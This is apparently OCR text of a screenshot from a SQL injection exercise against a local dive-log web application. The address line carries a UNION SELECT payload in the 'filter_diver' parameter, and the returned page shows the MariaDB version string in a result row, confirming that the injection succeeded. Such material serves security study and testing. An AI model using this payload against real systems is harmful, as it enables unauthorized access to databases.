 127.0.0.1/?divelog_page=1&scrolled=456&filter_divesite=site&filter_diver=0 UNION SELECT 1,2,version(),4,5,6,7,8,9,10,11,12,13; --
Filter dives
Diver Dive site
All divers site
FILTER
Displaying 0 out of 2 dives Page 1 of 1
Date Diver Dive site Depth Dive time Action
10.3.22-
MariaDB-1 4 6 meters 7 minutes View